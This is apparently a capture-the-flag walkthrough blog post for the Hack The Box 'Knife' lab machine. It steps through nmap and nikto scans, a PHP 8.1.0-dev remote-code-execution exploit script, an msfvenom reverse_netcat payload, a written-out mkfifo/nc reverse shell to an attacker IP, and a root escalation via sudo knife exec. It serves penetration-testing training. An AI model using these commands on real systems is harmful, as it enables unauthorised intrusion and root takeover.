KNIFE HACK THE BOX WALKTHROUGH
WELCOME TO TAMILCODE
HERE IS TRICKS AND TECHNOLOGY
SO IN THIS WEBSITE, WE GOING TO SEE A WRITE-UP OR WALKTHROUGH FOR THE KNIFE MACHINE AND GOING TAKE OVER THE ROOT FLAG AND USER FLAG... LET BEGIN.......
SO FIRST OF ALL TURN ON YOUR HACK THE BOX VPN... FOR BEGINNERS SEE MY OLD WRITE UP LINK IS BELOW
ENUMERATION :

So first we going to take the Nmap scan to identify what port and service is running .....
STEP 1: nmap -sC -sV 10.10.10.242
now it will scan and says the result ( shown below )

further, see the Nmap scan I found the suspicious on port 80 which HTTP and further going through with enumeration using nkito tool to identify what server and version using ......
STEP 2: nikto -h http://10.10.10.242
so in this result, we can find the PHP 8.1.0-dev .. in this PHP version there is one exploit which is remote code execution ... you can download it by clicking the below button...
So download the above script and save it as .py because it python file and open your terminal and type the below command

STEP 3: python3 knife.py
now it asks to enter the full URL which is http://10.10.10.242
now you will get a shell but the shell will not be proper. so get into netcat so first, we going to set the listener in your machine which is an attacker here .....

STEP 4: nc -lvp 1234
so next we going to enter the payload in victim using msfvenom
STEP 5: msfvenom -p cmd/unix/reverse_netcat LHOST =10.10.14.80 LPORT=1234 >R
now you get the payload which is given below
STEP 6: mkfifo /tmp/zgtq; nc 10.10.14.80 1234 0</tmp/zgtq | /bin/sh >/tmp/zgtq 2>&1; rm /tmp/zgtq
So next enter the above command in the victim machine and check the netcat
now you will get the shell................
but the shell look link uneasy so enter the below command
STEP 7: python3 -c 'import pty;pty.spawn("/bin/bash")'
now get proper shell .. so we going to take the user flag which user.txt using
below command .......
STEP 9: cd james
STEP 10: ls
booooooooooooooooooooooommmmmmm!!!!!
now you get a user flag which user.txt
STEP 11: cat user.txt
So next we going to take over the root flag which is root.txt
PRIVILEGE ESCALATION :
STEP 12: sudo -l
 |
now we get one interesting result which /usr/bin/knife in the knife file there is the root permission but no password ... so now we take this as an advantage and exploit using below command
STEP 13: /usr/bin/knife exec --exec "exec '/bin/sh -i'"
now it gets executed and you get a shell for root
STEP 14: id
now you get a root shell and type ls and find the root and enter
STEP 15: cd ..
STEP 16: cd root
boooooooooooooooooooooooooommmmmmmmm !!!!!!!!
now you get the root flag which root.txt
STEP 17: cat root.txt
I hope you will understand these articles please be subscribe to the website for more articles and please like, share, and comment on the articles... if you like our work and website please donate to us using the below link








Post a Comment